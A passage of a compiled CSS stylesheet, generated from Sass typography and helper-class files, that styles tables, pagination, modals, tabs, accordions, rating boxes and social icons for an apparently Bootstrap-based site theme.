  font-size: 12px;
  line-height: 18px;
  margin-bottom: 22px;
  text-align: center;
}

/* line 1156, ../sass/_typography.scss */
th {
  text-align: center;
}

/* line 1159, ../sass/_typography.scss */
.table.text-left,
.table.text-left th:not(.text-center) {
  text-align: left;
}

/* line 1163, ../sass/_typography.scss */
.table.text-right,
.table.text-right th:not(.text-center) {
  text-align: right;
}

/* line 1167, ../sass/_typography.scss */
.table th,
.table td,
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  line-height: 18px;
}

/* line 1177, ../sass/_typography.scss */
.table > thead > tr > th {
  border-bottom-width: 1px;
  font-size: 13px;
}

/* line 1181, ../sass/_typography.scss */
.table-striped thead th {
  background-color: #f7f7f7;
}

/* line 1184, ../sass/_typography.scss */
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background: none;
}

/* line 1188, ../sass/_typography.scss */
.table-bordered {
  border-radius: 0;
}

/* line 1191, ../sass/_typography.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 1px;
}

/* line 1195, ../sass/_typography.scss */
.table-hover tbody tr > td,
.table-hover tbody tr > th {
  -webkit-transition: all 0.4s linear;
          transition: all 0.4s linear;
}

/* line 1199, ../sass/_typography.scss */
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
  background-color: #fffdee;
  -webkit-transition: all 0.4s linear;
          transition: all 0.4s linear;
}

/* line 1204, ../sass/_typography.scss */
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th,
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th,
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th,
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  color: #fff;
}

/* Quotes */
/* line 1255, ../sass/_typography.scss */
blockquote {
  padding: 0 0 0 20px;
  margin: 0 0 22px;
  border-left: 2px solid #e1e1e1;
}
/* line 1260, ../sass/_typography.scss */
blockquote.pull-right {
  border-left: 0;
  border-right: 2px solid #e1e1e1;
  float: right;
  padding-left: 0;
  padding-right: 20px;
}
/* line 1267, ../sass/_typography.scss */
blockquote p {
  font-family: Georgia, 'Times New Roman', Times, serif;
  font-style: italic;
  font-size: 16px;
  line-height: 1.625;
  margin-bottom: 0;
}
/* line 1274, ../sass/_typography.scss */
blockquote small {
  line-height: 26px;
}

/* Progress */
/* line 1279, ../sass/_typography.scss */
.progress {
  height: 40px;
}

/* line 1282, ../sass/_typography.scss */
.progress-bar {
  font-size: 14px;
  -webkit-filter: none;
          filter: none;
  box-shadow: none;
  line-height: 40px;
  text-align: left;
  text-indent: 10px;
  text-shadow: none;
  -webkit-transition: background 0.2s linear;
          transition: background 0.2s linear;
}

/* line 1292, ../sass/_typography.scss */
.progress.border-radius {
  border-radius: 5px;
}

/* line 1297, ../sass/_typography.scss */
.progress[data-appear-progress-animation] .progress-bar {
  text-indent: -100%;
}

/* line 1301, ../sass/_typography.scss */
.progress.hover .progress-bar:hover {
  background: #1e1e1e;
}
/* line 1304, ../sass/_typography.scss */
.progress.hover .progress-bar-info:hover {
  background: #0098ca;
}
/* line 1307, ../sass/_typography.scss */
.progress.hover .progress-bar-success:hover {
  background: #738d00;
}
/* line 1310, ../sass/_typography.scss */
.progress.hover .progress-bar-warning:hover {
  background: #f89406;
}
/* line 1313, ../sass/_typography.scss */
.progress.hover .progress-bar-danger:hover {
  background: #c10841;
}

/* line 1317, ../sass/_typography.scss */
.progress-circular {
  position: relative;
  text-align: center;
}
/* line 1321, ../sass/_typography.scss */
.progress-circular > div {
  display: inline-block;
  vertical-align: top;
}
/* line 1325, ../sass/_typography.scss */
.progress-circular input.knob {
  border: 0 none;
  box-shadow: none;
  color: #7f7f7f;
  font-size: 0;
  font-style: italic;
  font-weight: normal !important;
}

/* Pagination */
/* line 1335, ../sass/_typography.scss */
.pagination {
  margin: 20px 0;
}
/* line 1339, ../sass/_typography.scss */
.pagination > li > a,
.pagination > li > span {
  border: 0 none;
  border-radius: 2px;
  float: left;
  font-size: 12px;
  font-weight: bold;
  line-height: 24px;
  margin: 0 5px 0 0;
  min-width: 6px;
  padding: 0 9px;
  text-align: center;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 1355, ../sass/_typography.scss */
.pagination > li:first-child > a,
.pagination > li:first-child > span, .pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-left-width: 0;
  border-radius: 2px;
  font-size: 15px;
  font-weight: normal;
}
/* line 1364, ../sass/_typography.scss */
.pagination + .pagination-text {
  color: #999;
  font-size: 12px;
  float: right;
  line-height: 24px;
  vertical-align: top;
}
/* line 1371, ../sass/_typography.scss */
.pagination.pagination-lg > li > a, .pagination.pagination-lg > li > span {
  font-size: 16px;
  line-height: 28px;
  padding: 4px 14px;
}
/* line 1377, ../sass/_typography.scss */
.pagination.pagination-sm > li > a, .pagination.pagination-sm > li > span {
  font-size: 10px;
  line-height: 20px;
  padding: 0 7px;
}

/* line 1384, ../sass/_typography.scss */
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span,
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}

/* line 1391, ../sass/_typography.scss */
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span,
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
}

/* Modal */
/* line 1399, ../sass/_typography.scss */
.modal {
  border: 1px solid #ccc;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}
/* line 1404, ../sass/_typography.scss */
.modal .close {
  font-size: 26px;
  position: absolute;
  right: 20px;
  top: 20px;
}
/* line 1410, ../sass/_typography.scss */
.modal .close span {
  line-height: 18px;
  margin-right: 5px;
  margin-top: 0;
  text-transform: uppercase;
}
/* line 1417, ../sass/_typography.scss */
.modal.modal-center .modal-dialog {
  -webkit-transform: translate(0, 0%) !important;
      -ms-transform: translate(0, 0%) !important;
          transform: translate(0, 0%) !important;
}

/* line 1421, ../sass/_typography.scss */
.modal-header {
  border: 0 none;
  padding: 30px 20px 0;
}
/* line 1425, ../sass/_typography.scss */
.modal-header .title-box {
  margin-bottom: 20px;
}
/* line 1428, ../sass/_typography.scss */
.modal-header .title-box .title {
  margin: 0 0 12px 0;
  padding: 0;
}

/* line 1434, ../sass/_typography.scss */
.modal-body {
  padding: 0 20px 20px;
}

/* line 1437, ../sass/_typography.scss */
.modal-footer {
  background-color: #f7f7f7;
  border-top: 1px solid #e1e1e1;
  border-radius: 0 0 3px 3px;
  box-shadow: inset 0 1px 0 #ffffff;
  padding: 20px;
}

/* Tabs */
/* line 1445, ../sass/_typography.scss */
.nav > li > a:hover,
.nav > li > a:focus {
  background-color: #f7f7f7;
  -webkit-transition: background-color .2s linear;
          transition: background-color .2s linear;
}

/* line 1450, ../sass/_typography.scss */
.nav-tabs {
  margin-bottom: 0;
  margin-left: 0;
}
/* line 1455, ../sass/_typography.scss */
.nav-tabs > li > a {
  border-radius: 2px 2px 0 0;
  color: #1e1e1e;
  font-size: 12px;
  padding: 10px 20px 11px;
  -webkit-transition: background-color .2s linear;
          transition: background-color .2s linear;
}
/* line 1462, ../sass/_typography.scss */
.nav-tabs > li > a:hover, .nav-tabs > li > a:focus {
  border-color: #f7f7f7 #f7f7f7 #e1e1e1;
}
/* line 1469, ../sass/_typography.scss */
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
  border: 1px solid #e1e1e1;
  border-bottom-color: transparent;
  color: #1e1e1e;
  font-weight: bold;
}
/* line 1477, ../sass/_typography.scss */
.nav-tabs > .active.dropdown > a {
  z-index: 911;
}

/* line 1482, ../sass/_typography.scss */
.tab-content > .tab-pane,
.pill-content > .pill-pane {
  padding: 36px 0 0;
}

/* line 1486, ../sass/_typography.scss */
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
  margin: 0;
}

/* line 1491, ../sass/_typography.scss */
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  min-width: 110px;
  margin-right: 0;
  margin-bottom: 3px;
}

/* line 1498, ../sass/_typography.scss */
.tabs-left > .nav-tabs {
  border: 0 none;
  border-right: 1px solid #ddd;
  float: left;
  margin: 0 -1px 0 0;
}
/* line 1504, ../sass/_typography.scss */
.tabs-left > .nav-tabs > li > a {
  margin-right: -1px;
  border-radius: 4px 0 0 4px;
}
/* line 1508, ../sass/_typography.scss */
.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus {
  border-color: #f7f7f7 #ddd #f7f7f7 #f7f7f7;
}
/* line 1514, ../sass/_typography.scss */
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
}
/* line 1521, ../sass/_typography.scss */
.tabs-left > .tab-content {
  border-left: 1px solid #ddd;
  margin: 0;
  overflow: auto;
}
/* line 1526, ../sass/_typography.scss */
.tabs-left > .tab-content > .tab-pane {
  padding: 0 0 0 20px;
}

/* line 1532, ../sass/_typography.scss */
.tabs-right > .nav-tabs {
  border: 0 none;
  border-left: 1px solid #ddd;
  float: right;
  margin: 0 0 0 -1px;
}
/* line 1539, ../sass/_typography.scss */
.tabs-right > .nav-tabs > li > a {
  margin-left: -1px;
  border-radius: 0 4px 4px 0;
}
/* line 1543, ../sass/_typography.scss */
.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus {
  border-color: #f7f7f7 #f7f7f7 #f7f7f7 #ddd;
}
/* line 1550, ../sass/_typography.scss */
.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
}
/* line 1557, ../sass/_typography.scss */
.tabs-right > .tab-content {
  border-right: 1px solid #ddd;
  margin: 0;
  overflow: auto;
}
/* line 1562, ../sass/_typography.scss */
.tabs-right > .tab-content > .tab-pane {
  padding: 0 20px 0 0;
}

/* Accordion */
/* line 1568, ../sass/_typography.scss */
.panel {
  border-radius: 0;
  box-shadow: none;
  margin-bottom: 22px;
}

/* line 1573, ../sass/_typography.scss */
.panel-heading {
  border: 0 none;
}

/* line 1576, ../sass/_typography.scss */
.panel-title {
  font-size: 14px;
}

/* line 1579, ../sass/_typography.scss */
.panel-footer {
  border: 0;
}

/* line 1582, ../sass/_typography.scss */
.list-group-item {
  padding-left: 20px;
  padding-right: 20px;
}

/* line 1586, ../sass/_typography.scss */
.panel-group {
  margin-bottom: 22px;
}
/* line 1589, ../sass/_typography.scss */
.panel-group .panel {
  border: 0 none;
  border-radius: 0;
  margin-bottom: 0;
}
/* line 1594, ../sass/_typography.scss */
.panel-group .panel .panel-heading {
  background-color: inherit;
  padding: 0;
  position: relative;
}
/* line 1600, ../sass/_typography.scss */
.panel-group .panel .panel-heading > .panel-title:before {
  background: rgba(255, 255, 255, 0.4);
  bottom: 0;
  content: "";
  display: block;
  left: 45px;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 1;
}
/* line 1611, ../sass/_typography.scss */
.panel-group .panel .panel-heading > .panel-title > a {
  background-color: #f2f2f2;
  display: block;
  line-height: 22px;
  padding: 9px 9px 9px 60px;
  text-decoration: none;
  -webkit-transition: background-color .2s linear;
          transition: background-color .2s linear;
}
/* line 1619, ../sass/_typography.scss */
.panel-group .panel .panel-heading > .panel-title > a:before, .panel-group .panel .panel-heading > .panel-title > a:after {
  background: #1e1e1e;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin: 19px 0 0 15px;
  position: absolute;
  top: 0;
  width: 16px;
}
/* line 1631, ../sass/_typography.scss */
.panel-group .panel .panel-heading > .panel-title > a:after {
  height: 16px;
  margin: 12px 0 0 22px;
  width: 2px;
}
/* line 1636, ../sass/_typography.scss */
.panel-group .panel .panel-heading > .panel-title > a:hover {
  background-color: #e9e9e9;
}
/* line 1641, ../sass/_typography.scss */
.panel-group .panel .panel-heading + .panel-collapse .panel-body {
  border-top: 0 none;
}
/* line 1648, ../sass/_typography.scss */
.panel-group .panel.active .panel-heading > .panel-title:before {
  background: rgba(255, 255, 255, 0.2);
}
/* line 1651, ../sass/_typography.scss */
.panel-group .panel.active .panel-heading > .panel-title > a,
.panel-group .panel.active .panel-heading > .panel-title > a:hover {
  background-color: #1e1e1e;
  color: #fff;
}
/* line 1656, ../sass/_typography.scss */
.panel-group .panel.active .panel-heading > .panel-title > a:before, .panel-group .panel.active .panel-heading > .panel-title > a:after,
.panel-group .panel.active .panel-heading > .panel-title > a:hover:before,
.panel-group .panel.active .panel-heading > .panel-title > a:hover:after {
  background: #fff;
}
/* line 1660, ../sass/_typography.scss */
.panel-group .panel.active .panel-heading > .panel-title > a:after,
.panel-group .panel.active .panel-heading > .panel-title > a:hover:after {
  display: none;
}
/* line 1682, ../sass/_typography.scss */
.panel-group .panel.panel-primary .panel-heading > .panel-title > a {
  background-color: #037ac5;
  color: #fff;
}
/* line 1686, ../sass/_typography.scss */
.panel-group .panel.panel-primary .panel-heading > .panel-title > a:hover {
  background-color: rgba(3, 122, 197, 0.9);
}
/* line 1689, ../sass/_typography.scss */
.panel-group .panel.panel-primary .panel-heading > .panel-title > a:before, .panel-group .panel.panel-primary .panel-heading > .panel-title > a:after {
  background-color: #fff;
}
/* line 1682, ../sass/_typography.scss */
.panel-group .panel.panel-warning .panel-heading > .panel-title > a {
  background-color: #f89406;
  color: #fff;
}
/* line 1686, ../sass/_typography.scss */
.panel-group .panel.panel-warning .panel-heading > .panel-title > a:hover {
  background-color: rgba(248, 148, 6, 0.9);
}
/* line 1689, ../sass/_typography.scss */
.panel-group .panel.panel-warning .panel-heading > .panel-title > a:before, .panel-group .panel.panel-warning .panel-heading > .panel-title > a:after {
  background-color: #fff;
}
/* line 1682, ../sass/_typography.scss */
.panel-group .panel.panel-danger .panel-heading > .panel-title > a {
  background-color: #c10841;
  color: #fff;
}
/* line 1686, ../sass/_typography.scss */
.panel-group .panel.panel-danger .panel-heading > .panel-title > a:hover {
  background-color: rgba(193, 8, 65, 0.9);
}
/* line 1689, ../sass/_typography.scss */
.panel-group .panel.panel-danger .panel-heading > .panel-title > a:before, .panel-group .panel.panel-danger .panel-heading > .panel-title > a:after {
  background-color: #fff;
}
/* line 1682, ../sass/_typography.scss */
.panel-group .panel.panel-info .panel-heading > .panel-title > a {
  background-color: #0098ca;
  color: #fff;
}
/* line 1686, ../sass/_typography.scss */
.panel-group .panel.panel-info .panel-heading > .panel-title > a:hover {
  background-color: rgba(0, 152, 202, 0.9);
}
/* line 1689, ../sass/_typography.scss */
.panel-group .panel.panel-info .panel-heading > .panel-title > a:before, .panel-group .panel.panel-info .panel-heading > .panel-title > a:after {
  background-color: #fff;
}
/* line 1682, ../sass/_typography.scss */
.panel-group .panel.panel-success .panel-heading > .panel-title > a {
  background-color: #738d00;
  color: #fff;
}
/* line 1686, ../sass/_typography.scss */
.panel-group .panel.panel-success .panel-heading > .panel-title > a:hover {
  background-color: rgba(115, 141, 0, 0.9);
}
/* line 1689, ../sass/_typography.scss */
.panel-group .panel.panel-success .panel-heading > .panel-title > a:before, .panel-group .panel.panel-success .panel-heading > .panel-title > a:after {
  background-color: #fff;
}
/* line 1698, ../sass/_typography.scss */
.panel-group .panel.e-hidden {
  margin: 0;
  overflow: hidden;
}
/* line 1703, ../sass/_typography.scss */
.panel-group .panel-body {
  padding: 10px 0 10px 1px;
}
/* line 1706, ../sass/_typography.scss */
.panel-group.panel-bg .panel-body {
  background: #f7f7f7;
  padding-left: 20px;
  padding-right: 20px;
}
/* line 1711, ../sass/_typography.scss */
.panel-group.one-open .panel.active .panel-heading > .panel-title > a {
  cursor: default;
}

/******************************************************************************
  Helper Classes
*******************************************************************************/
/* line 4, ../sass/_helper-classes.scss */
.close {
  float: none;
  font-size: 16px;
  font-weight: normal;
  line-height: 16px;
  color: #7f7f7f;
  position: relative;
  text-shadow: none;
  opacity: 1;
  filter: alpha(opacity=100);
  vertical-align: top;
  -webkit-transition: color .2s linear;
          transition: color .2s linear;
}
/* line 17, ../sass/_helper-classes.scss */
.close:hover {
  color: #1e1e1e;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 22, ../sass/_helper-classes.scss */
.close span {
  display: inline-block;
  font-size: 12px;
  font-family: Arial;
  line-height: 12px;
  margin-top: 2px;
  vertical-align: top;
}

/* line 31, ../sass/_helper-classes.scss */
a.edit {
  color: #707070;
  font-size: 12px;
  text-decoration: none;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 37, ../sass/_helper-classes.scss */
a.edit:hover {
  color: #707070;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 43, ../sass/_helper-classes.scss */
a.edit i:before {
  font-style: italic;
  line-height: 9px;
  margin: 0;
}

/* line 49, ../sass/_helper-classes.scss */
.rating-box {
  background-image: url("../img/svg/rating.svg"), none;
  background-repeat: no-repeat;
  background-position: 0 0;
  height: 12px;
  width: 73px;
}
/* line 56, ../sass/_helper-classes.scss */
.rating-box .rating {
  height: 12px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 73px;
}
/* line 63, ../sass/_helper-classes.scss */
.rating-box .rating * {
  vertical-align: top;
}
/* line 66, ../sass/_helper-classes.scss */
.pricing-info .rating-box .rating svg polygon {
  fill: #0098ca;
}
/* line 69, ../sass/_helper-classes.scss */
.pricing-success .rating-box .rating svg polygon {
  fill: #738d00;
}
/* line 72, ../sass/_helper-classes.scss */
.pricing-warning .rating-box .rating svg polygon {
  fill: #f89406;
}
/* line 75, ../sass/_helper-classes.scss */
.pricing-error .rating-box .rating svg polygon, .pricing-danger .rating-box .rating svg polygon {
  fill: #c10841;
}

/* line 81, ../sass/_helper-classes.scss */
.reviews-box {
  color: #7f7f7f;
  font-size: 12px;
  line-height: 14px;
}
/* line 86, ../sass/_helper-classes.scss */
.reviews-box .rating-box {
  float: left;
  margin: 0 20px 0 0;
}
/* line 90, ../sass/_helper-classes.scss */
.reviews-box .separator {
  margin: 0 4px;
}
/* line 93, ../sass/_helper-classes.scss */
.reviews-box .add-review {
  color: #7f7f7f;
  text-decoration: none;
}
/* line 97, ../sass/_helper-classes.scss */
.reviews-box .add-review:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}

/* line 105, ../sass/_helper-classes.scss */
.display-t {
  display: table;
}

/* line 108, ../sass/_helper-classes.scss */
.display-tc {
  display: table-cell;
}

/* line 111, ../sass/_helper-classes.scss */
.slim {
  font-weight: normal;
}

/* line 114, ../sass/_helper-classes.scss */
.border-radius {
  border-radius: 5px;
}

/* line 117, ../sass/_helper-classes.scss */
.bg {
  background-color: #f2f2f2;
}

/* line 120, ../sass/_helper-classes.scss */
.border {
  border-width: 1px;
}

/* line 123, ../sass/_helper-classes.scss */
.width-auto .col-md-1,
.width-auto .col-md-2,
.width-auto .col-md-3,
.width-auto .col-md-4,
.width-auto .col-md-5,
.width-auto .col-md-6,
.width-auto .col-md-7,
.width-auto .col-md-8,
.width-auto .col-md-9,
.width-auto .col-md-10,
.width-auto .col-md-11,
.width-auto .col-md-12 {
  float: left;
  width: auto;
}

/* line 138, ../sass/_helper-classes.scss */
.margin-center {
  margin: 0 auto;
}

/* line 141, ../sass/_helper-classes.scss */
.bottom-padding {
  margin-bottom: 80px;
}

/* line 144, ../sass/_helper-classes.scss */
.bottom-padding-mini {
  margin-bottom: 40px;
}

/* line 147, ../sass/_helper-classes.scss */
.bottom-padding.last {
  margin-bottom: 0;
}

/* line 150, ../sass/_helper-classes.scss */
.no-top-padding {
  padding-top: 0 !important;
}

/* rotation */
/* line 155, ../sass/_helper-classes.scss */
.rotation {
  background: none;
  -webkit-perspective: 600px;
  perspective: 600px;
}
/* line 161, ../sass/_helper-classes.scss */
.rotation.product, .rotation.employee {
  overflow: visible;
}
/* line 165, ../sass/_helper-classes.scss */
.rotation .default,
.rotation .front-end {
  overflow: hidden;
  position: relative;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  -webkit-transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  -moz-transform: rotateX(0deg) rotateY(0deg);
  -moz-transform-style: preserve-3d;
  -moz-backface-visibility: hidden;
  -webkit-transform: rotateY(0deg);
          transform: rotateY(0deg);
  -webkit-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
  z-index: 24;
}
/* line 181, ../sass/_helper-classes.scss */
.rotation .default {
  background: #f7f7f7;
  border-radius: 3px;
}
/* line 185, ../sass/_helper-classes.scss */
.rotation.product .product-hover,
.rotation .back-end {
  display: block;
  height: inherit;
  -webkit-transform: rotateY(-180deg);
  -webkit-transform-style: preserve-3d;
  /*-webkit-backface-visibility: hidden;*/
  -moz-transform: rotateY(-180deg);
  -moz-transform-style: preserve-3d;
  -webkit-transform: rotateY(-180deg);
          transform: rotateY(-180deg);
  -webkit-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
  width: 100%;
  z-index: 13;
}
/* line 202, ../sass/_helper-classes.scss */
.rotation.hover .default,
.rotation.hover .front-end {
  z-index: 35;
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-transition-delay: .2s;
  transition-delay: .2s;
}
/* line 212, ../sass/_helper-classes.scss */
.rotation.hover .product-hover,
.rotation.hover .back-end {
  z-index: 46;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  transform: rotateY(0deg);
  -webkit-transition-delay: .2s;
  transition-delay: .2s;
}

/* line 224, ../sass/_helper-classes.scss */
.btn.dropdown-toggle,
.btn.dropdown-toggle:hover,
.btn.dropdown-toggle:focus {
  outline: none;
}

/* line 229, ../sass/_helper-classes.scss */
.btn-group.btn-select {
  color: #7f7f7f;
  font-size: 12px;
  vertical-align: top;
}
/* line 234, ../sass/_helper-classes.scss */
.btn-group.btn-select .dropdown-toggle {
  background: rgba(255, 255, 255, 0.1);
  border: 1px solid transparent;
  box-shadow: none;
  color: #7f7f7f;
  font-size: 12px;
  height: 24px;
  line-height: 24px;
  padding: 0 7px 3px;
  z-index: 2;
}
/* line 245, ../sass/_helper-classes.scss */
.btn-group.btn-select .btn.dropdown-toggle .caret {
  color: #fff;
  color: rgba(255, 255, 255, 0.5);
  margin-left: 0;
}
/* line 251, ../sass/_helper-classes.scss */
.btn-group.btn-select.open .btn.dropdown-toggle {
  background: #fff;
  border: 1px solid #ccc;
  border-bottom: 0 none;
  border-radius: 3px 3px 0 0;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
  color: #7f7f7f;
}
/* line 259, ../sass/_helper-classes.scss */
.btn-group.btn-select.open .btn.dropdown-toggle:after {
  background: #fff;
  bottom: 0;
  content: "";
  display: block;
  height: 6px;
  left: 0px;
  margin: 0 0 -6px;
  position: absolute;
  right: 0;
  top: auto;
  z-index: 27;
  -webkit-animation: fadeIn 0.3s;
  animation: fadeIn 0.3s;
}
/* line 274, ../sass/_helper-classes.scss */
.btn-group.btn-select.open .btn.dropdown-toggle .caret {
  color: #777;
}
/* line 279, ../sass/_helper-classes.scss */
.btn-group.btn-select .dropdown-menu {
  border-radius: 0 3px 3px 3px;
  margin: 0;
  padding-top: 8px;
  z-index: 25;
}
/* line 285, ../sass/_helper-classes.scss */
.btn-group.btn-select .dropdown-menu > li > a {
  font-size: 12px;
  line-height: 22px;
  padding: 4px 6px;
}
/* line 290, ../sass/_helper-classes.scss */
.btn-group.btn-select .dropdown-menu > li > a:hover {
  background: #f2f2f2;
}
/* line 293, ../sass/_helper-classes.scss */
.btn-group.btn-select .dropdown-menu > li > a img {
  margin: 5px 9px 0 0;
  vertical-align: top;
}

/* line 300, ../sass/_helper-classes.scss */
.jslider .jslider-pointer {
  background: none;
  height: 12px;
  margin: 0 0 0 -4px;
  width: 8px;
}
/* line 306, ../sass/_helper-classes.scss */
.jslider .jslider-pointer svg {
  vertical-align: top;
}

/* line 310, ../sass/_helper-classes.scss */
.pagination-box {
  margin: 40px 0 0;
}

/* line 313, ../sass/_helper-classes.scss */
.pagination-box .pagination {
  margin: 0 10px 0 0;
}

/* line 317, ../sass/_helper-classes.scss */
.map-box iframe {
  border: 0 none;
  border-radius: 5px;
  width: 100%;
}
/* line 322, ../sass/_helper-classes.scss */
.map-box img {
  max-width: inherit;
}

/* line 326, ../sass/_helper-classes.scss */
.map-canvas {
  height: 400px;
}
/* line 329, ../sass/_helper-classes.scss */
.map-canvas * {
  border: 0 none;
}

/* line 333, ../sass/_helper-classes.scss */
.map-content {
  width: 200px;
}
/* line 336, ../sass/_helper-classes.scss */
.map-content .title {
  font-size: 16px;
  margin-bottom: 10px;
}

/* line 341, ../sass/_helper-classes.scss */
.caret {
  color: #777;
  border: 0 none;
  height: 6px;
  width: 9px;
}
/* line 347, ../sass/_helper-classes.scss */
.caret:before {
  content: "\f107";
  display: block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 6px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  height: 6px;
  position: absolute;
  width: 9px;
}
/* line 360, ../sass/_helper-classes.scss */
.open .caret {
  color: #777;
}
/* line 363, ../sass/_helper-classes.scss */
.btn .caret {
  margin: -2px 0 0;
}
/* line 366, ../sass/_helper-classes.scss */
.btn-group .caret {
  color: #fff;
}
/* line 369, ../sass/_helper-classes.scss */
.dropup .caret, .navbar-fixed-bottom .dropdown .caret {
  border: 0 none;
}
/* line 373, ../sass/_helper-classes.scss */
.dropup .caret:before, .navbar-fixed-bottom .dropdown .caret:before {
  content: "\f106";
}

/* line 378, ../sass/_helper-classes.scss */
.help-block {
  margin-top: -10px;
  margin-bottom: 15px;
}

/* line 382, ../sass/_helper-classes.scss */
.buttons-box .required {
  font-size: 11px;
}

/* Social */
/* line 387, ../sass/_helper-classes.scss */
.social .social-list {
  margin: 0 -4px;
}
/* line 390, ../sass/_helper-classes.scss */
.social .icon {
  background: #1e1e1e;
  border-radius: 2px;
  color: #fff;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  margin-left: 4px;
  margin-right: 4px;
  opacity: .35;
  filter: alpha(opacity=35);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
  text-align: center;
  width: 40px;
}
/* line 405, ../sass/_helper-classes.scss */
.social .icon:hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 411, ../sass/_helper-classes.scss */
.social .icon-facebook {
  background: #3b5998;
}
/* line 414, ../sass/_helper-classes.scss */
.social .icon-twitter {
  background: #00bdec;
}
/* line 417, ../sass/_helper-classes.scss */
.social .icon-google {
  background: #d94a39;
}
/* line 420, ../sass/_helper-classes.scss */
.social .icon-linkedin {
  background: #1b92bd;
}

/* Filter */
/* line 425, ../sass/_helper-classes.scss */
.filter-elements-wrapper {
  margin: 0 auto;
}

/* line 428, ../sass/_helper-classes.scss */
.filter-buttons {
  display: block;
  margin-bottom: 30px;
}
/* line 432, ../sass/_helper-classes.scss */
.filter-buttons .dropdown-toggle {
  background: transparent;
  border: 1px solid #e1e1e1;
  border-radius: 3px;
  color: #1e1e1e;
  display: block;
  float: left;
  font-weight: bold;
  height: 38px;
  line-height: 38px;
  margin-right: 20px;
  padding: 0 10px 0 20px;
  -webkit-transition: opacity .2s ease-out;
          transition: opacity .2s ease-out;
}
/* line 446, ../sass/_helper-classes.scss */
.filter-buttons .dropdown-toggle .caret {
  color: #777;
  margin: -2px 0 0 5px;
}
/* line 450, ../sass/_helper-classes.scss */
.filter-buttons .dropdown-toggle:hover {
  background: transparent;
  text-decoration: none;
  opacity: .7;
  filter: alpha(opacity=70);
  -webkit-transition: opacity .2s ease-out;
          transition: opacity .2s ease-out;
}
/* line 458, ../sass/_helper-classes.scss */
.filter-buttons .dropdown-menu {
  border: 1px solid #e1e1e1;
}
/* line 461, ../sass/_helper-classes.scss */
.filter-buttons .dropdown-menu .active {
  background-color: #f5f5f5;
}
/* line 466, ../sass/_helper-classes.scss */
.filter-buttons.open .dropdown-toggle {
  background: transparent;
}
/* line 471, ../sass/_helper-classes.scss */
